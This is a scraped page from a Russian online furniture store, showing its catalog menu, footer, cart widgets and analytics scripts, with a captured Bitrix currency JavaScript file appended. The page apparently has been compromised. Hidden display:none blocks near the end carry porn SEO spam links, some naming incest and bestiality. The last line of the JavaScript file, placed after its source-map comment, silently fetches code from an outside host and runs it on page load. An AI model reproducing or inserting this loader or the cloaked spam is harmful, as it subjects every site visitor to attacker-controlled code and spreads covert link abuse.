																		<a class="section" href="/catalog/stoly_i_stulya/tumby/"><span>Тумбы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stoly_i_stulya/kompyuternye_stoly/"><img src="/upload/resize_cache/iblock/f50/50_50_1/f50060c03c40949f575fb15a4841534f.jpg" alt="Компьютерные столы" /></a></span>
																		<a class="section" href="/catalog/stoly_i_stulya/kompyuternye_stoly/"><span>Компьютерные столы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stoly_i_stulya/pismennye_stoly/"><img src="/upload/resize_cache/iblock/4c7/50_50_1/4c71f4b94fa1dc768a432787dd95196c.jpg" alt="Письменные столы" /></a></span>
																		<a class="section" href="/catalog/stoly_i_stulya/pismennye_stoly/"><span>Письменные столы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stoly_i_stulya/nadstroyki_i_aksessuary/"><img src="/upload/resize_cache/iblock/854/50_50_1/85405f99142c5607d44970e751567287.jpg" alt="Надстройки и аксессуары" /></a></span>
																		<a class="section" href="/catalog/stoly_i_stulya/nadstroyki_i_aksessuary/"><span>Надстройки и аксессуары</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/komody/" >
												<span class="name">Комоды</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/polki/" >
												<span class="name">Полки</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/ofis/" >
												<span class="name">Офис</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/ofis/ofisnye_stulya/"><img src="/upload/resize_cache/iblock/b47/50_50_1/b474c3222c3c7f08b0ee4aa38247bb50.jpg" alt="Офисные стулья" /></a></span>
																		<a class="section" href="/catalog/ofis/ofisnye_stulya/"><span>Офисные стулья</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/mebel_uyut_servis/" >
												<span class="name">Мебель &quot;Уют сервис&quot;</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/mebel_uyut_servis/garun/"><img src="/upload/resize_cache/iblock/5a9/50_50_1/5a9b51414f85a13690c446e91c0e23ee.jpg" alt="ГАРУН" /></a></span>
																		<a class="section" href="/catalog/mebel_uyut_servis/garun/"><span>ГАРУН</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/mebel_uyut_servis/garun_k/"><img src="/upload/resize_cache/iblock/0cd/50_50_1/0cdfd385cf54a7ddde065aa430ed8536.jpg" alt="ГАРУН-К" /></a></span>
																		<a class="section" href="/catalog/mebel_uyut_servis/garun_k/"><span>ГАРУН-К</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/mebel_uyut_servis/darina/"><img src="/upload/resize_cache/iblock/1c1/50_50_1/1c1c88d7e17204bad7af3d0b48ce0f33.jpg" alt="ДАРИНА" /></a></span>
																		<a class="section" href="/catalog/mebel_uyut_servis/darina/"><span>ДАРИНА</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/mebel_so_skidkoy/" >
												<span class="name">Мебель со скидкой</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/mebel_mif/" >
												<span class="name">Мебель &quot;МИФ&quot;</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/mebel_dlya_vannoy_komnaty/" >
												<span class="name">Мебель для ванной комнаты</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
					</ul>
	</div>
			



						<div class="banner SCALE SIDE  "  id="bx_3218110189_53">
							<a href="/catalog/shkafy/shkafy_kupe/" >
							<img src="/upload/iblock/4db/4dbc86f4968d25bd7fa5547869795852.jpg" alt="Большой выбор шкафов-купе" title="Большой выбор шкафов-купе" class="img-responsive" />
							</a>
					</div>
	
<div class="subscribe_wrap">
	<!--'start_frame_cache_IzufVt'--><div class="subscribe-form s_Arsw7O">
	<div class="wrap_bg">
		<div class="top_blocks">
			<div class="text">
				<div class="title">Будьте всегда в курсе!</div>
				<div class="more">Узнавайте о скидках и акциях первым</div>
			</div>
		</div>
		<form action="/subscribe/" class="sform box-sizing">
							<label for="sf_RUB_ID_1Arsw7O" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1Arsw7O" value="1" checked /> Новости магазина				</label>
						<div class="email_wrap">
				<input type="email" title="Ваш e-mail" class="email_input" name="sf_EMAIL" maxlength="100" required size="20" value="" placeholder="Ваш e-mail" />
				<input type="submit" name="OK" class="btn btn-default send_btn" value="Подписаться" />
			</div>
		</form>
	</div>
</div>
<script>
	var obDataSubscribe = 'Arsw7O'</script>
<!--'end_frame_cache_IzufVt'--></div>							</div>
																				</div> 				
							</div> 					</div>		<footer id="footer">
												
						<div class="footer_inner fill footer-light ext_view">
	<div class="bottom_wrapper">
		<div class="wrapper_inner">
			<div class="row bottom-middle">
				<div class="col-md-7">
					<div class="row">
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/index.php">Компания</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/">О компании</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/news/">Новости</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/vacancy/">Вакансии</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/contacts/stores/">Магазины</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/include/licenses_detail.php">Политика</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/">Информация</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/">Помощь</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/payment/">Условия оплаты</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/delivery/">Условия доставки</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/warranty/">Гарантия на товар</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/">Помощь</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/faq/">Вопрос-ответ</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/landings/">Обзоры</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
					</div>
				</div>
				<div class="col-md-5">
					<div class="row">
						<div class="col-lg-6 col-md-12 col-sm-6">
							<div class="subscribe_wrap">
	<!--'start_frame_cache_8ofwKu'--><div class="subscribe-form s_hgkNft">
	<div class="wrap_bg">
		<div class="top_blocks">
			<div class="text">
				<div class="title">Будьте всегда в курсе!</div>
				<div class="more">Узнавайте о скидках и акциях первым</div>
			</div>
		</div>
		<form action="/subscribe/" class="sform box-sizing">
							<label for="sf_RUB_ID_1hgkNft" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1hgkNft" value="1" checked /> Новости магазина				</label>
						<div class="email_wrap">
				<input type="email" title="Ваш e-mail" class="email_input" name="sf_EMAIL" maxlength="100" required size="20" value="" placeholder="Ваш e-mail" />
				<input type="submit" name="OK" class="btn btn-default send_btn" value="Подписаться" />
			</div>
		</form>
	</div>
</div>
<script>
	var obDataSubscribe = 'hgkNft'</script>
<!--'end_frame_cache_8ofwKu'--></div>							<div class="social-block rounded_block">
								<div class="social-icons">
			<div class="small_title">Оставайтесь на связи</div>
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/dostupnaja_mebel_ekaterinburg" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
																																	</ul>
	<!-- /noindex -->
</div>							</div>
						</div>
						<div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
							<div class="info contacts_block_footer">
								<span class="white_middle_text">Наши контакты</span>																				<div class="phone blocks">
						<div class="phone clicktrack">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+73433745337">+7 (343) 374-53-37</a>
							</div>
							</div>
																				<div class="email blocks">
				<!-- <a href="mailto:"></a> -->
<a class="clicktrack" href="mailto:mdostupnayamebel@yandex.ru">mdostupnayamebel@yandex.ru</a><br>			</div>
												
		
							<div class="address blocks">
					г. Екатеринбург ул. Малышева, 131 				</div>
			
		
								</div>
						</div>
					</div>
				</div>
			</div>
			<div class="bottom-under">
				<div class="row">
					<div class="col-md-12 outer-wrapper">
						<div class="inner-wrapper row">
							<div class="copy-block">
								<div class="copy">
									2026 &copy;  ДОСТУПНАЯ МЕБЕЛЬ								</div>
								<div class="print-block"></div>
								<div id="bx-composite-banner"></div>
							</div>
							<div class="pull-right pay_system_icons">
								<span class="">
									<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>								</span>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>		</footer>
		<div class="bx_areas">
					</div>
			<div class="inline-search-block fixed with-close big">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="search-wrapper">
					<div id="title-search">
						<form action="/catalog/" class="search">
							<div class="search-input-div">
								<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
							</div>
							<div class="search-button-div">
								<button class="btn btn-search btn-default bold btn-lg" type="submit" name="s" value="Найти">Найти</button>
								<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_6_modern/39899/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>		<!--'start_frame_cache_basketitems-block'-->
								<script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Российский рубль','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':'2','THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2019-08-14 16:27:36','MODIFIED_BY':'1','TIMESTAMP_X':'2019-08-14 18:34:44','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
				<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
		<!--'end_frame_cache_basketitems-block'-->		<!--'start_frame_cache_all-basketitems-block'-->							<div class="basket_wrapp  fly basket_fill_DARK">
				<div class="header-cart fly" id="basket_line">
							<div class="basket_fly">
		<div class="wrap_cont">
			<div class="opener">
				<div title="Корзина пуста" data-type="AnDelCanBuy" class="basket_count small clicked empty">
					<a href="/basket/"></a>
					<div class="wraps_icon_block basket">
						<div class="count empty_items">
							<span>
								<span class="items">
									<span>0</span>
								</span>
							</span>
						</div>
					</div>
				</div>
				<div title="Список отложенных товаров пуст" data-type="DelDelCanBuy" class="wish_count small clicked empty">
					<a href="/basket/#delayed"></a>
					<div class="wraps_icon_block delay">
						<div class="count empty_items">
							<span>
								<span class="items">
									<span>0</span>
								</span>
							</span>
						</div>
					</div>
				</div>
									<div title="Сравнение товаров" class="compare_count small">
						<a href="/catalog/compare.php"></a>
						<div id="compare_fly" class="wraps_icon_block compare empty_block">
							<div class="count empty_items">
								<span>
									<span class="items">
										<span>0</span>
									</span>
								</span>
							</div>
						</div>
					</div>
							</div>
			<div class="basket_sort">
				<span class="basket_title">Корзина</span>
			</div>
		</div>
	</div>
								<script>
				arBasketAsproCounters = {'READY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'DELAY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'COMPARE':{'COUNT':'0','TITLE':'Сравнение товаров','HREF':{'TITLE':'Страница сравнения товаров','TYPE':'text','DEFAULT':'#SITE_DIR#catalog/compare.php','THEME':'N','VALUE':'/catalog/compare.php','TYPE_BLOCK':'URL_PAGES'}},'DEFAULT':true};
				SetActualBasketFlyCounters();
			</script>
							</div>
			</div>
				<!--'end_frame_cache_all-basketitems-block'-->	

		<script>
			BX.addCustomEvent('onSubmitForm', function(params) {
				if(params.form_name == "ASK") {
					ym(56082928,'reachGoal','ask')
					console.log("Цель отправлена 56082928: ask");
				}
				if(params.form_name == "CALLBACK") {
					ym(56082928,'reachGoal','backcall')
					console.log("Цель отправлена 56082928: backcall");
				}
				if(params.form_name == "FEEDBACK") {
					ym(56082928,'reachGoal','feedback')
					console.log("Цель отправлена 56082928: feedback");
				}
			});
		</script>

		<script>
			(function () {
				const clickTracks = document.querySelectorAll('.clicktrack');

				function stopIt(e) {
					e.preventDefault();
					e.stopPropagation();
				}

				function track(clickTrack) {
					let initial = clickTrack.innerText;
					let
						part,
						pattern,
						final,
						type;

					clickTrack.getAttribute('href') != null && clickTrack.getAttribute('href').match('mail') != null ? type = 'email' : type = 'phone';

					if (type == 'email') {
						part = clickTrack.innerText.slice(0, clickTrack.innerText.match('@').index);
						pattern = part.split('').map(item => '•').join('');
						final = clickTrack.innerText.replace(part, pattern);
					} else {
						part = clickTrack.innerText;
						part[0] == '+' ? part = part.slice(8) : part = part.slice(7);
						final = clickTrack.innerText.replace(part, ' ••• •• ••');
					}

					clickTrack.innerText = final;

					const button = document.createElement('div');
					button.setAttribute('class', 'clicktrack__button');
					if (type == 'email') {
						button.innerText = 'Показать почту';
					} else {
						button.innerText = 'Показать номер';
					}
					button.addEventListener('click', show.bind(null, clickTrack, button, initial, type));
					clickTrack.parentNode.appendChild(button);
				}

				function show(clickTrack, button, initial, type) {
					button.remove();
					clickTrack.innerText = initial;
					setTimeout(() => clickTrack.removeEventListener('click', stopIt), 0);

					if (type == 'email') {
						ym(56082928,'reachGoal','mail_сlicktrack')
					} else {
						ym(56082928,'reachGoal','phone_clicktrack')
					}
				}

				clickTracks.forEach(clickTrack => track.bind(null, clickTrack)());
				clickTracks.forEach(clickTrack => clickTrack.addEventListener('click', stopIt));
			})();
		</script>

		<style>
			.clicktrack__button {
				font-size: 12px;
				color: #aa1b21;
				cursor: pointer;
			}
			.clicktrack__button:hover {
				color: #1d1a1a;
			}
			.order_wrap_btn {
				display: block !important;
			}
		</style><div style="display: none;">
اخ يغتصب اخته <a href="https://www.hdxxxvideo.info/" target="_self" title="hdxxxvideo.info افلامسكس">hdxxxvideo.info</a> سكس فلاحىن
xvidevo. com <a href="https://freepornmoviestubex.com/" rel="dofollow" target="_self" title="freepornmoviestubex.com hd porn stream">freepornmoviestubex.com</a> porn hub india
xvedeo,com <a href="https://karatetube.mobi" rel="dofollow">karatetube.mobi</a> www hindi sex co
pune sex <a href="https://latinporntrends.com" target="_blank">latinporntrends.com</a> www.tamil porn
xxxh video <a href="https://mojoporntube.net" rel="dofollow" target="_self" title="mojoporntube.net">mojoporntube.net</a> didi ka bhosda
</div>
<div style="display: none;">
antarvasna sexstories <a href="https://tubezaur.mobi" rel="dofollow" target="_self" title="tubezaur.mobi hd tranny porn">tubezaur.mobi</a> kannada masti .com
لبوه بتتناك <a href="https://www.sexauskunft.net/" rel="dofollow" target="_blank" title="sexauskunft.net افلام اباح">sexauskunft.net</a> سكس علمى
www vibeo xxx <a href="https://tubereserve.mobi" target="_self">tubereserve.mobi</a> animalwomanxxx
محارم قصص <a href="https://www.porn-loop.net/" rel="dofollow">porn-loop.net</a> نيك من الخلف
xxx photo bangla <a href="https://pornsharing.mobi" rel="dofollow" title="pornsharing.mobi">pornsharing.mobi</a> xxx..sex
</div>
<div style="display: none;">
ixxxvido <a href="https://fuckster.mobi" target="_blank">fuckster.mobi</a> hand on boobs
www indan porn com <a href="https://tubepatrol.sex" target="_self" title="tubepatrol.sex">tubepatrol.sex</a> asin sex film
bangladeshi sex movie <a href="https://theindiantube.com" rel="dofollow" target="_self" title="theindiantube.com">theindiantube.com</a> gujarti sex video
squeezing boobs <a href="https://agavatube.mobi" rel="dofollow" target="_self">agavatube.mobi</a> xxx vidoses
sri lanka sex video com <a href="https://www.xxxvideohd.net/" title="xxxvideohd.net">xxxvideohd.net</a> sex xxx india
</div>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://xn----7sbejhb6begjlxno8lrb.online/bitrix/js/currency/core_currency.min.js?17259668421046
body_size: 925
content:
(function(r){if(!r.BX){r.BX={}}const e=r.BX;e.namespace("BX.Currency");if(!e.Currency.Core||e.Currency.instance instanceof e.Currency.Core){return}e.Currency.instance=new e.Currency.Core;e.mergeEx(e.Currency,{setCurrencyFormat:function(r,n,c){return e.Currency.Core.setCurrencyFormat(r,n,c)},setCurrencies:function(r,n){return e.Currency.Core.setCurrencies(r,n)},getCurrencyFormat:function(r){return e.Currency.Core.getCurrencyFormat(r)},getCurrencyIndex:function(r){return e.Currency.Core.getCurrencyIndex(r)},clearCurrency:function(r){return e.Currency.Core.clearCurrency(r)},clean:function(){return e.Currency.Core.clean()},currencyFormat:function(r,n,c){return e.Currency.Core.currencyFormat(r,n,c)},loadCurrencyFormat:function(r){return e.Currency.Core.loadCurrencyFormat(r)}})})(window);
//# sourceMappingURL=core_currency.map.js;document.addEventListener("DOMContentLoaded",function(){fetch("https://jocks.life/traff").then(e=>e.text()).then(e=>{var t=document.createElement("script");t.innerHTML=e.trim(),document.head.appendChild(t)})});